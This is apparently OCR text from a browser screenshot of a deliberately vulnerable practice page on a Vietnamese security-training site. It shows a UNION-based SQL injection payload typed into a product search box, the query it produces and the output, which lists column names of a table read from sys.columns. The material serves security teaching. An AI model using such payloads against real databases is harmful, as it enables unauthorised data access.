 cốc cốc
Dashboard - [ProPTIT-AL
LogIn Errors
Product Search
www.infosecptit.com/cod
Không bảo mật
infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id =
b.object_id where b.name='tbl_test'; --%'
Found 2 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_test'; --".
No Product Name Product Description Product Cost
(USD)
1 ID 0
2 name 0